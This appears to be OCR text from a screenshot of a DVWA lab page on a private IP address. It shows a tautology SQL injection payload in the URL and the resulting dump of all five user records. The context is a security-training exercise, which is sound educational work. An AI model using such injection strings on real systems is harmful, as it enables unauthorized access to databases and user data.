 Not Secure http://192.168.158.16/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'--+&Submit=Submit#
Chef CrackStation - Online ... dCode - Online Cipher... GTFOBins Dashboard TryHackMe | Dashboard Kali Tools Kali Docs Kali Forums
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1'--
First name: admin
Surname: admin
ID: 1' OR '1'='1'--
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'--
First name: Hack
Surname: Me
ID: 1' OR '1'='1'--
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'--
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html